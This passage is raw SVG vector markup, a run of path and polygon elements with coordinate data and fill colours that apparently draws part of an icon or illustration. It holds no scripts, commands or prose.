35.8804477,1.12752 35.9721614,1.23033337 L35.9721614,1.38112632 C35.9178125,1.28174006 35.8634637,1.1823538 35.8125116,1.07954043 C35.837597,1.23625644 35.9246243,1.37600043 36.0536847,1.46680413 C36.0324519,1.52780852 36.0324519,1.59429093 36.0536847,1.65529532 C36.1589857,1.74782736 36.274477,1.83350517 36.3933652,1.92261009 C36.3661907,1.99457945 36.1997473,1.83007805 36.3118419,2.07683015 C36.4714917,2.19677909 36.3118419,1.85749495 36.5326342,2.07683015 C36.5835862,2.27217556 36.5020629,2.26189422 36.6820936,2.4195414 C36.6820936,2.47094809 36.6175543,2.44353119 36.553015,2.38184316 C36.709268,2.51892766 36.8926955,2.80680511 37.0149804,2.83764912 C37.0659325,3.0535572 37.4667555,3.34486176 37.3546609,3.42711246 C37.520374,3.5117849 37.6745136,3.61776542 37.8132295,3.74240681 C37.4497714,3.6293121 38.3057662,4.235911 38.1223388,4.30445325 C38.4110671,4.35928705 38.866239,4.84936413 39.2942364,5.02071976 C39.2541708,5.01866155 39.2154182,5.00562876 39.1821418,4.98302152 C39.3087436,5.09000861 39.4289733,5.20444486 39.5422031,5.32573277 C39.6373136,5.23320073 39.9837877,5.41483769 40.221564,5.43197325 C40.4355627,5.68557957 39.9871845,5.47995283 40.014359,5.63074578 C40.0517238,5.53135951 40.5408637,5.78839295 40.483118,5.66158979 C40.6597518,5.83979964 40.6495614,5.78153872 40.7174975,5.92890456 C40.8194017,5.79867429 40.9314962,5.99059258 41.1488917,5.97688413 C41.4308265,6.18251088 41.1726693,6.15509398 41.542921,6.23391757 C41.6108571,6.36757495 41.2711767,6.31274116 41.2711767,6.31274116 Z M49.0838274,7.68358614 L49.0838274,7.68358614 L48.9479552,7.56706432 L49.0838274,7.68358614 Z M49.6409034,8.15995477 L49.3997302,7.95432802 C49.3997302,7.91320267 49.4404919,7.90634845 49.4982376,7.95432802 C49.4608727,7.9474738 49.5933481,8.07084985 49.647697,8.15995477 L49.6409034,8.15995477 Z M48.9615424,6.66230663 C49.0464626,6.73427599 49.0600498,6.77197422 49.056653,6.79596401 L48.9139872,6.66573374 L48.9139872,6.66573374 C48.9272218,6.66191431 48.9410702,6.66074998 48.9547488,6.66230663 L48.9615424,6.66230663 Z" id="Shape" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M48.7271629,6.60404571 C48.7149233,6.59484121 48.7035524,6.58451604 48.6931949,6.5732017 C48.7013204,6.59583372 48.7115567,6.61763653 48.7237661,6.63831684 L48.7713214,6.63831684 L48.7271629,6.60404571 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.222089,14.2327981 L32.222089,14.2327981 C32.2201886,14.2214548 32.2201886,14.2098702 32.222089,14.1985269 C32.222089,14.1985269 32.2254859,14.2259438 32.222089,14.2327981 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="59.1621468 11.0215937 59.15875 10.9976039 59.0976076 11.0284479"></polygon>
                        <path d="M32.7485938,10.2642018 C32.7611375,10.2498658 32.7714459,10.2336874 32.779165,10.2162222 C32.7666213,10.2305582 32.7563129,10.2467366 32.7485938,10.2642018 L32.7485938,10.2642018 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.040719,8.57806249 L33.1154487,8.34501884 C33.0851888,8.42084898 33.0602181,8.49871987 33.040719,8.57806249 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.3668122,7.30317666 C33.3592845,7.28863335 33.3488796,7.27580278 33.336241,7.26547842 L33.336241,7.26547842 L33.3668122,7.30317666 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M36.1148272,27.6225264 C36.1148272,27.639662 36.1318112,27.6533705 36.1386048,27.6670789 C36.2065409,27.7664652 36.1657793,27.6944958 36.1148272,27.6225264 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.8253809,21.8307064 C33.8635092,21.8881734 33.8964759,21.9489604 33.9238882,22.0123433 C33.9001106,21.9026757 33.8763329,21.8169979 33.8253809,21.8307064 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="40.5952125 30.9948051 40.5952125 30.9982322 40.6359742 30.9879509"></polygon>
                        <path d="M34.0054115,22.2899395 C33.9940421,22.1934115 33.9664742,22.0995394 33.9238882,22.0123433 C33.9406963,22.1076581 33.9680415,22.2007715 34.0054115,22.2899395 L34.0054115,22.2899395 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.3267685,1.97058967 L35.3573398,1.91575587 C35.3573398,1.91575587 35.3573398,1.91575587 35.3573398,1.91575587 L35.3267685,1.97058967 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.353943,1.90204742 L35.3743238,1.83350517 C35.3619196,1.85425731 35.3549093,1.87783331 35.353943,1.90204742 L35.353943,1.90204742 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.421879,1.69299356 L35.3743238,1.83350517 C35.4030088,1.79213844 35.4194966,1.74342178 35.421879,1.69299356 L35.421879,1.69299356 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.5896619,3.54020717 L34.6134395,3.57105119 C34.6106436,3.55762449 34.6018722,3.54624628 34.5896619,3.54020717 L34.5896619,3.54020717 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.4062344,4.03713848 C34.4913166,3.89654118 34.5662405,3.74993764 34.6304236,3.59846809 L34.6304236,3.57105119 C34.6236299,3.66358322 34.3926472,3.90348109 34.4062344,4.03713848 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.2886857,6.00772815 C33.3396378,5.86721653 33.3837962,5.72327781 33.4415419,5.5827662 C33.3837962,5.64788134 33.3056697,5.73355915 33.3634154,5.53478663 C33.1052583,6.04542638 33.4789068,5.4456817 33.2886857,6.00772815 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.8912596,7.34087489 C32.9320212,7.10097702 32.8403075,7.34087489 32.8267203,7.31688511 C32.8233235,7.47453228 32.8199267,7.51223052 32.8912596,7.34087489 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.4428814,17.3788873 L32.3579612,17.3788873 C32.3953261,17.5502429 32.3885325,17.3651788 32.4428814,17.3788873 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="33.23094 19.1781213 33.2445273 18.9896302 33.1528135 18.924515"></polygon>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="32.9218308 20.4221632 32.8912596 20.3467667 32.9965605 20.6414984"></polygon>
                        <path d="M42.6604698,31.2758283 L42.5755497,31.1935776 C42.4600583,31.2518385 42.4600583,31.3717875 42.6604698,31.2758283 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M49.1245891,27.9309666 C49.2649931,27.9123741 49.3934276,27.8414715 49.4846504,27.732194 C49.3606642,27.7908615 49.240412,27.857247 49.1245891,27.9309666 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M61.5670845,9.63361313 L61.5874654,9.63361313 C61.5921756,9.69520963 61.5921756,9.7570807 61.5874654,9.8186772 C61.5874654,9.75013495 61.6214334,9.66788426 61.6248302,9.60619623 L61.3598795,9.69872827 L61.5670845,9.63361313 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M41.6074603,16.6009328 C41.5039278,16.3049555 41.2851324,16.0644428 41.0017045,15.9350506 C40.7182765,15.8056584 40.3947797,15.7986005 40.1060727,15.9155103 C39.5028377,16.1690166 39.1960057,16.8494717 39.4029341,17.4748464 L40.622387,20.9979181 C40.7259195,21.2938953 40.9447149,21.534408 41.2281428,21.6638002 C41.5115708,21.7931924 41.8350677,21.8002503 42.1237746,21.6833405 L49.4370951,18.8079932 C50.0521225,18.5607804 50.3672477,17.8706616 50.1538209,17.2383757 C50.0502884,16.9423984 49.831493,16.7018858 49.548065,16.5724935 C49.2646371,16.4431013 48.9411402,16.4360435 48.6524332,16.5529532 L42.4464711,18.9930573 L41.6074603,16.6009328 Z" id="Path" fill="#FFFFFF" fill-rule="nonzero"></path>
                        <path d="M41.7806974,16.5392447 C41.7535229,16.5392447 41.7025709,16.5598074 41.7297453,16.5975057 L41.8282526,16.5975057 L41.7806974,16.5392447 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.7161581,16.8751018 C41.7846621,16.9227753 41.87524,16.9227753 41.943744,16.8751018 C41.8418399,16.8751018 41.8724111,16.8339764 41.7535229,16.8168409 C41.742699,16.8011566 41.74075,16.7809179 41.7483789,16.7634248 C41.7560078,16.7459316 41.7721139,16.7337081 41.7908878,16.731163 C41.7637134,16.731163 41.7908878,16.6591937 41.7263485,16.6557666 C41.7021358,16.6875755 41.6938006,16.7288663 41.703754,16.7676958 C41.7137073,16.8065253 41.7408386,16.8385618 41.7773006,16.8545391 C41.7806974,16.881956 41.7331421,16.8751018 41.7161581,16.8751018 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.8759044,17.4508567 C46.8577881,17.4508567 46.8509945,17.461138 46.8555235,17.4817007 C46.8555235,17.4817007 46.8759044,17.4577109 46.8759044,17.4508567 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M47.3208858,17.3823144 L47.2937113,17.3823144 C47.2937113,17.3823144 47.317489,17.3925957 47.3208858,17.3823144 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M44.3826497,18.3693228 L44.4607763,18.3693228 C44.4539826,18.3419059 44.4200146,18.3624686 44.3826497,18.3693228 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1203778,17.3617517 C42.1123396,17.3491036 42.1004048,17.3394706 42.0864098,17.3343348 L42.1067906,17.3651788 L42.1203778,17.3617517 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M43.3262435,18.8662541 L43.3262435,18.8662541 C43.3244237,18.8799011 43.3244237,18.8937325 43.3262435,18.9073795 L43.3262435,18.8662541 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.2936149,19.2672263 C42.2936149,19.2672263 42.2936149,19.2672263 42.2936149,19.2672263 C42.2936149,19.2672263 42.3547574,19.1644129 42.3751382,19.1301418 C42.3607333,19.1517993 42.3448426,19.1724124 42.3275829,19.1918298 L42.3072021,19.1918298 C42.3002135,19.2164469 42.2956621,19.2417027 42.2936149,19.2672263 L42.2936149,19.2672263 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.8859983,17.6599105 L41.8656175,17.6393478 L41.8859983,17.6599105 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M43.9308747,18.650346 C43.9293187,18.6582656 43.9293187,18.6664163 43.9308747,18.6743358 C43.9324307,18.6664163 43.9324307,18.6582656 43.9308747,18.650346 L43.9308747,18.650346 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.0232099,15.5316737 C41.0232099,15.5316737 41.0232099,15.5316737 41.0232099,15.5316737 C41.0232099,15.5316737 41.0300035,15.5351008 41.0232099,15.5316737 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.5870795 16.6112141 41.5768891 16.6009328 41.5361274 16.6112141"></polygon>
                        <path d="M48.1259285,17.1732605 L48.1259285,17.1732605 C48.1055477,17.1938232 48.1157381,17.1732605 48.1259285,17.1732605 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.3867645,19.6579171 C46.4920654,19.6921882 46.2882572,19.7950016 46.4377166,19.8224185 C46.4173357,19.7984287 46.5022559,19.6613442 46.3867645,19.6579171 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1203778,17.3857415 L42.1203778,17.4200126 C42.1217638,17.4086317 42.1217638,17.3971224 42.1203778,17.3857415 L42.1203778,17.3857415 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M49.5559833,16.9916236 L49.5559833,16.9573525 C49.552354,16.9684828 49.552354,16.9804933 49.5559833,16.9916236 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M49.9330286,17.3960229 C49.9330286,17.3960229 49.9330286,17.4165855 49.9330286,17.4371482 L49.9330286,17.4371482 C49.9330286,17.4371482 49.9330286,17.4165855 49.9330286,17.3960229 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="49.9330286 18.0129031 49.9500126 18.0129031 49.9500126 17.9923404"></polygon>
                        <path d="M38.9885239,17.1115725 C39.0098724,17.0930858 39.0339367,17.0780559 39.0598568,17.0670201 C39.0021112,17.0807285 38.9851271,16.9367898 38.9885239,17.1115725 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.083013,17.3754602 C42.1033938,17.3754602 42.1135842,17.3754602 42.1237746,17.3754602 L42.1237746,17.3548975 C42.1237746,17.3548975 42.0864098,17.368606 42.083013,17.3754602 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M50.5614374,17.2692197 L50.5818183,17.430294 C50.5794212,17.3761289 50.5726045,17.3222552 50.5614374,17.2692197 L50.5614374,17.2692197 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.6855868,22.1014483 L41.6516188,22.1014483 C41.6621285,22.1075702 41.6750771,22.1075702 41.6855868,22.1014483 L41.6855868,22.1014483 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M50.5886119,17.9100897 C50.5596294,17.9310389 50.5353279,17.9578923 50.517279,17.9889133 C50.5207175,17.9973619 50.5266465,18.0045402 50.534263,18.009476 L50.5886119,17.9100897 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.212713,16.0423134 C39.1209993,16.1691166 39.2568715,16.1588353 39.2874428,16.2205233 C39.2229035,16.3781705 39.1821418,16.2479402 39.1040153,16.2753571 C39.0700473,16.3918789 39.1311897,16.5084007 39.1040153,16.5803701 C39.1040153,16.5803701 39.0768409,16.5803701 39.0598568,16.5803701 C39.1006185,16.7106004 38.9851271,16.9230813 39.0904281,17.0601658 C39.0814846,17.0622224 39.0721971,17.0622224 39.0632536,17.0601658 C39.1111365,17.0475355 39.1614334,17.0475355 39.2093162,17.0601658 C39.2093162,17.1184267 39.2738555,17.1595521 39.2093162,17.186969 C39.2093162,17.1526979 39.1821418,17.1492708 39.1583642,17.1355623 L39.1923322,17.1938232 C39.1006185,17.2589384 39.1515706,17.1115725 39.0802377,17.1115725 C39.1176025,17.2452299 39.2195067,17.368606 39.2195067,17.4542838 C39.1277929,17.5022633 39.1379833,17.2418028 39.0836345,17.3891686 C39.0801482,17.3366784 39.0801482,17.2840117 39.0836345,17.2315215 C38.9443655,17.368606 39.0836345,17.1321352 38.9340846,17.2623655 C38.9326126,17.3423252 38.9513203,17.4213624 38.9885239,17.491982 C39.0220413,17.5518265 39.0461078,17.6165765 39.0598568,17.6839003 C39.1243961,17.7010359 39.1311897,17.642775 39.1923322,17.6633376 C39.3621725,17.8552559 39.0258888,17.916944 39.1923322,18.04032 C39.2704587,18.0608827 39.3893469,18.04032 39.3689661,18.1774045 L39.2534747,18.1774045 C39.2942364,18.3350517 39.4301085,18.2151027 39.4165213,18.3967397 C39.3655693,18.3967397 39.3417916,18.2904992 39.3383948,18.3179161 C39.2908396,18.4515735 39.4199181,18.3693228 39.4470926,18.4515735 L39.3621725,18.4995531 C39.4335054,18.6572002 39.5625839,18.8114203 39.6407104,18.986203 C39.6101392,18.986203 39.5693775,18.9656404 39.5557903,19.0170471 C39.668163,19.2428747 39.7296413,19.4909821 39.735821,19.7435949 L39.8445187,19.7984287 C39.8445187,19.8189914 39.8207411,19.8464083 39.7969635,19.8326998 C39.7969635,19.928659 39.8479155,19.8326998 39.8954708,19.8498354 C39.9114168,19.8659237 39.9114168,19.892008 39.8954708,19.9080963 C39.8795248,19.9241846 39.8536711,19.9241846 39.8377251,19.9080963 C39.9945492,20.0550463 40.0883829,20.2579126 40.0992791,20.4735698 L40.065311,20.4495801 C40.065311,20.5866646 40.2759129,20.5318308 40.2419449,20.6723424 L40.2181672,20.6723424 C40.2551467,20.8127999 40.2993652,20.951215 40.3506426,21.087023 C40.4105732,21.2330516 40.4605101,21.3830539 40.500102,21.5359747 C40.5646413,21.5359747 40.6020062,21.5976627 40.6597518,21.6627779 C40.7174975,21.727893 40.7752432,21.7792997 40.8329889,21.7210388 C40.9450834,21.8992486 40.8737505,21.9061029 41.1217173,22.06375 C41.196447,22.1014483 41.2677799,22.002062 41.3594936,22.0089162 L41.3594936,22.0980212 L41.5021594,22.0294789 C41.5021594,22.0671771 41.5361274,22.1014483 41.5565083,22.1391465 C41.5881133,22.1427116 41.6200137,22.1427116 41.6516188,22.1391465 C41.6142539,22.1391465 41.5768891,22.094594 41.5836827,22.0706043 C41.7045745,22.0550348 41.8266667,22.0882938 41.9233632,22.1631363 C42.0267907,22.1191904 42.1257595,22.0652475 42.2188852,22.002062 C42.2188852,22.0363331 42.1815203,22.0671771 42.1475523,22.1014483 C42.2834245,21.9609367 42.2188852,22.1768447 42.3139957,22.0534687 C42.2902181,22.0534687 42.3139957,21.9986349 42.3139957,21.9814993 C42.4219761,21.993687 42.5304151,21.9629549 42.6163113,21.8958215 L42.6163113,21.9609367 C42.7997388,21.9061029 42.9831662,21.7861539 43.1835777,21.7073303 C43.1501146,21.709508 43.1193109,21.6889299 43.1082334,21.6569975 C43.0971559,21.625065 43.1085171,21.5895976 43.1360224,21.5702458 L43.1937681,21.6490694 C43.1937681,21.5805272 43.1190384,21.6490694 43.1699905,21.5428289 C43.2515138,21.5256934 43.2583074,21.6216525 43.2277362,21.6696321 L43.3058627,21.6010898 C43.3228467,21.6250796 43.3058627,21.6490694 43.3058627,21.6833405 C43.3058627,21.6147983 43.4994805,21.7073303 43.5164646,21.5942356 L43.5164646,21.6182254 C43.7202728,21.5394018 43.7983993,21.4742867 43.961446,21.4057444 C43.9342715,21.330348 44.0056044,21.3200666 44.0293821,21.241243 C44.1749562,21.2324788 44.3188053,21.2048345 44.4573795,21.1589923 C44.5456964,21.0835959 44.4573795,21.0835959 44.4913475,21.0219078 C44.5253155,21.087023 44.6679813,21.0219078 44.6136325,21.1041585 C44.7607773,21.0397838 44.8998764,20.9581105 45.0280426,20.8608336 C44.9940746,20.8402709 44.9601065,20.8402709 44.9669002,20.812854 C44.9736938,20.7854371 45.0688043,20.812854 45.0755979,20.8402709 L45.0755979,20.8402709 C45.282803,20.6414984 45.7209908,20.8162811 45.8636566,20.5969459 L45.8636566,20.5969459 L46.0402904,20.4427258 C46.1387978,20.418736 46.0029256,20.5146952 46.0878457,20.5318308 C46.2644795,20.3296311 46.4275262,20.4118818 46.5939696,20.264516 C46.8113651,20.4084547 47.0865063,20.0554621 47.3242826,20.1068688 L47.2971082,20.0657435 C47.3276794,20.0006283 47.3650442,20.0657435 47.4058059,20.0657435 C47.3854251,20.0314723 47.3378698,20.0451808 47.3582506,20.0074826 C47.7822674,19.8254262 48.2256339,19.6931843 48.6796077,19.6133646 C48.8392575,19.565385 48.6796077,19.3357685 48.9139872,19.3700396 L48.8902095,19.4797072 C49.0292466,19.3761565 49.1841525,19.2962759 49.3487782,19.2432365 C49.4333497,19.2151972 49.5161574,19.1820075 49.5967449,19.1438502 C49.6958047,19.098223 49.7847541,19.0329554 49.8582989,18.9519319 C49.8582989,18.986203 49.8582989,19.0101928 49.8311244,19.0341826 C49.9466158,19.0341826 50.1028688,18.8251288 50.0553135,18.7840034 C50.1062656,18.7394509 50.1028688,18.8079932 50.1504241,18.7840034 C50.1979793,18.7600136 50.2285506,18.5543869 50.3066771,18.5543869 C50.3066771,18.5543869 50.3066771,18.588658 50.3066771,18.6057936 C50.3066771,18.5372513 50.4561365,18.3658957 50.3576292,18.3796041 C50.4663269,18.252801 50.4425493,18.0917267 50.5138822,17.9820591 C50.4493429,17.8895271 50.5920087,17.7147443 50.4663269,17.6839003 C50.5988023,17.7010359 50.5614374,17.3925957 50.4663269,17.3137722 C50.5138822,17.3377619 50.4867077,17.217813 50.5478502,17.2452299 C50.5138822,17.1287081 50.4493429,17.036176 50.394994,17.0807285 C50.4155695,16.9713914 50.3685942,16.8603529 50.2761058,16.7997053 C50.2013761,16.731163 50.13344,16.6900377 50.1674081,16.5735159 C49.9109382,16.3752092 49.6029878,16.2561679 49.2808421,16.2308046 C49.3182069,16.0971472 49.5967449,16.2993469 49.6205225,16.1793979 C49.3711907,16.160335 49.1205265,16.1695314 48.8732255,16.2068148 C48.8018926,16.2068148 48.9071936,16.1451268 48.9309712,16.121137 C48.7883054,16.1622624 48.65583,16.1896793 48.5301482,16.2342317 C48.4294773,16.2665473 48.3352035,16.3164247 48.2516103,16.3815976 C48.2516103,16.3815976 48.2516103,16.3507536 48.2787847,16.333618 C48.2414198,16.3507536 48.1836742,16.3507536 48.2108486,16.4021602 L48.2414198,16.3747433 C48.3297368,16.4295771 48.1564997,16.5975057 48.1666901,16.6420581 C48.1666901,16.4604212 47.9662787,16.6763292 47.9900563,16.4398585 C47.9630291,16.460829 47.9544895,16.4981645 47.9696755,16.5289634 C47.9289138,16.5289634 47.908533,16.5289634 47.9289138,16.4604212 C47.8100257,16.5426719 47.8779617,16.5837972 47.7590736,16.6283497 C47.7590736,16.6009328 47.7590736,16.5803701 47.7590736,16.546099 C47.7284084,16.6326115 47.6548343,16.6964237 47.5654557,16.7140275 C47.5654557,16.7140275 47.5484717,16.6797564 47.5654557,16.669475 C47.3922187,16.7448715 47.3208858,16.9230813 47.1102839,16.9470711 C47.1102839,16.8099866 47.0321574,16.9470711 46.9812053,16.8408306 L46.8928884,16.9093729 L46.9506341,16.9402169 C46.8623172,16.974488 46.8079683,17.0773014 46.7196514,17.0773014 L46.7706034,17.0087591 L46.6109536,17.094437 L46.7196514,17.094437 C46.6483185,17.1801148 46.777397,17.217813 46.6483185,17.2349486 C46.6686993,17.2349486 46.5566047,17.2692197 46.4886686,17.2349486 L46.4886686,17.2349486 C46.4547006,17.2863553 46.4241294,17.3377619 46.3460028,17.3377619 C46.3188284,17.3137722 46.3188284,17.2246672 46.2984476,17.2075317 C46.2984476,17.3069179 46.0980361,17.310345 46.0776553,17.4234398 C46.08318,17.392177 46.0758188,17.3599936 46.0572744,17.3343348 L46.0572744,17.4165855 C46.0063224,17.4165855 45.996132,17.4165855 45.9859416,17.3583246 C45.856863,17.3960229 46.0742585,17.4679922 45.907815,17.4714193 C45.907815,17.4714193 45.907815,17.4542838 45.9281959,17.4337211 C45.7651492,17.4645651 45.6564515,17.5913683 45.5035953,17.6119309 C45.4254688,17.5262531 45.6156898,17.5399616 45.5375633,17.4748464 C45.3614298,17.6078069 45.1725288,17.722618 44.9736938,17.8175577 L45.0144554,17.8175577 C45.0416299,17.9683506 44.8446152,17.8175577 44.7732823,17.9066626 C44.7936631,17.9066626 44.7732823,17.8175577 44.7732823,17.8346933 C44.614385,17.896766 44.4672964,17.9860384 44.3384913,18.0985809 L44.3384913,18.0506013 C44.2358202,18.068807 44.1347342,18.0951634 44.0361757,18.1294249 C44.0361757,18.1739774 43.9750332,18.1876858 44.0361757,18.2288112 C43.6964952,18.1259978 43.5877975,18.5338242 43.2922755,18.4515735 C43.3194499,18.4515735 43.3466243,18.3933126 43.3262435,18.4035939 L43.142816,18.5132615 C43.1835777,18.5680953 43.1835777,18.5406784 43.2413234,18.5715224 C43.225916,18.6227496 43.1884995,18.6642749 43.1394192,18.6846171 C43.2107521,18.6126478 43.1020544,18.588658 43.0511023,18.5680953 C43.0511023,18.5852309 43.0511023,18.6092207 43.0511023,18.6297833 C42.9084365,18.557814 43.0816736,18.7600136 42.9152301,18.7394509 L42.9152301,18.7051798 C42.8676749,18.7394509 42.8371036,18.8045661 42.7793579,18.8148474 C42.7419931,18.7497323 42.8167228,18.7634407 42.7997388,18.7017527 C42.7657707,18.7017527 42.7521835,18.7600136 42.7216123,18.801139 C42.691041,18.8422643 42.6502794,18.8731083 42.6231049,18.8456914 C42.6536762,18.8079932 42.6944378,18.7942847 42.7182155,18.7600136 C42.6502794,18.6914714 42.6536762,18.7154612 42.6163113,18.7154612 L42.6163113,18.7154612 L42.551772,18.7154612 C42.5502992,18.7222348 42.5502992,18.7292501 42.551772,18.7360238 C42.5271483,18.8013953 42.4832919,18.8576019 42.4260903,18.8970981 C42.395519,18.8559728 42.4057094,18.770295 42.3139957,18.7600136 C42.4464711,18.7600136 42.3717414,18.7154612 42.4430743,18.6537731 C42.4430743,18.6092207 42.4634551,18.5646682 42.4872327,18.5543869 C42.4532647,18.5543869 42.4600583,18.5372513 42.4634551,18.5201157 C42.4668519,18.5029802 42.4634551,18.4926988 42.4091062,18.4721362 C42.4328839,18.4721362 42.3887254,18.4035939 42.4600583,18.3933126 C42.4091062,18.3179161 42.4192967,18.4310108 42.3853286,18.4344379 C42.2528532,18.3384788 42.3853286,18.0917267 42.2019012,17.9546422 C42.0966002,17.8141306 41.9980929,17.8141306 41.9029823,17.6804732 C41.9301568,17.6187852 42.0150769,17.6804732 42.0150769,17.6804732 C42.0250537,17.5996435 41.9974738,17.5186951 41.9403472,17.461138 C41.9675216,17.461138 41.9811089,17.461138 42.0048865,17.4131584 C41.9743152,17.3548975 41.8927919,17.4131584 41.9063791,17.3137722 C41.9494008,17.3136666 41.9920508,17.3218075 42.0320609,17.3377619 C41.9811089,17.2726468 41.909776,17.217813 41.8588239,17.1526979 C41.8995855,17.1184267 41.943744,17.1732605 41.9845057,17.1903961 C41.9335536,17.1149996 41.8656175,16.9881965 41.787491,16.9881965 L41.787491,17.0498845 C41.787491,17.0224676 41.8452367,17.0121863 41.8656175,17.0293218 C41.9471408,17.0807285 41.8656175,17.1424165 41.8656175,17.156125 L41.8316494,17.1081454 C41.6957773,17.217813 41.9301568,17.3137722 41.9573312,17.4234398 L41.8316494,17.4234398 L41.960728,17.4988362 C41.9403472,17.5331074 41.8826015,17.5708056 41.8486335,17.5262531 C41.8180622,17.6187852 41.909776,17.5776598 41.8724111,17.6667647 C41.8724111,17.6667647 41.8724111,17.6667647 41.8520303,17.6667647 L41.909776,17.7284528 C41.8826015,17.7284528 41.8350463,17.7695781 41.8350463,17.7284528 C41.8180622,17.8826728 41.9946961,17.9135168 41.92676,17.9923404 L41.92676,17.9923404 C42.0286641,18.163696 42.0150769,17.9923404 42.1577427,18.0848725 L41.9912993,18.2493739 L42.0796162,18.2493739 C42.0796162,18.2699365 42.0796162,18.3110619 42.0524417,18.314489 C42.1339651,18.3658957 42.0864098,18.2904992 42.1509491,18.314489 C42.1101874,18.4310108 42.2732341,18.5543869 42.1509491,18.6229291 C42.2256788,18.6229291 42.1509491,18.5132615 42.2460596,18.5989393 C42.1815203,18.6434918 42.2019012,18.6777629 42.2460596,18.7086069 C42.2866638,18.7385272 42.3075711,18.7886252 42.3004085,18.8388372 C42.2324724,18.8731083 42.2256788,18.7325967 42.2086948,18.893671 C42.2732341,18.893671 42.2834245,18.9279421 42.2868213,19.0067657 C42.2857821,19.077657 42.2961056,19.1482517 42.3173925,19.2158196 C42.3173925,19.1884027 42.344567,19.1815484 42.3547574,19.1849756 C42.4562468,19.1282172 42.5605522,19.0767431 42.6672634,19.0307555 C42.6434858,19.075308 42.9661822,18.9724946 43.0646895,18.9759217 L43.0646895,18.9930573 C43.0646895,18.8868168 43.1665937,18.8593999 43.2413234,18.8079932 C43.2634696,18.8523729 43.2552863,18.9060391 43.2209426,18.9416506 L43.2990691,18.9108066 C43.305241,18.8697157 43.3304809,18.8340646 43.3670052,18.8148474 L43.3670052,18.8970981 C43.4689093,18.8525457 43.5402422,18.7291696 43.7066856,18.7257425 C43.7066856,18.6537731 43.5300518,18.5783767 43.6523367,18.4789904 C43.6523367,18.5132615 43.699892,18.5749495 43.6523367,18.6023664 C43.6047815,18.6297833 43.682908,18.5543869 43.7134792,18.5612411 L43.682908,18.6469189 C43.7508441,18.6469189 43.682908,18.5818038 43.7440505,18.5680953 C43.7440505,18.6229291 43.7916057,18.5920851 43.8017962,18.6366376 C43.8119866,18.68119 43.7508441,18.6366376 43.7406537,18.6572002 C43.7997732,18.6444206 43.8614891,18.6541879 43.9138907,18.6846171 C43.9138907,18.6572002 43.8867163,18.6126478 43.9138907,18.5920851 C44.0157948,18.5475326 43.9750332,18.6400647 44.0429693,18.6434918 C44.0429693,18.5989393 44.134683,18.6092207 44.1041118,18.5303971 C44.134683,18.5303971 44.1550638,18.5543869 44.1754447,18.5715224 C44.2128095,18.5166886 44.4166178,18.4652819 44.3249041,18.4035939 L44.3249041,18.4035939 L44.3249041,18.4035939 L44.3249041,18.4035939 C44.4675699,18.2562281 44.6985526,18.3076348 44.8582024,18.2048214 L44.8582024,18.2322383 C44.9499161,18.163696 45.0789947,18.1259978 45.1299468,18.04032 C45.160518,18.04032 45.2216605,18.0608827 45.2182637,18.0951538 C45.2895966,18.0471742 45.2861998,18.0129031 45.4186752,18.0129031 C45.3575327,18.0882996 45.4594368,18.04032 45.3507391,18.0780182 C45.4594368,18.0608827 45.5001985,18.0780182 45.5817218,17.978632 C45.5817218,18.0608827 45.6904195,18.0334658 45.7311812,17.978632 L45.6394675,17.9614964 C45.6866459,17.9331971 45.7383838,17.9134773 45.7923237,17.9032355 L45.7923237,18.0026218 C46.0436872,18.0266116 46.0980361,17.6599105 46.325622,17.7901408 C46.3561933,17.704463 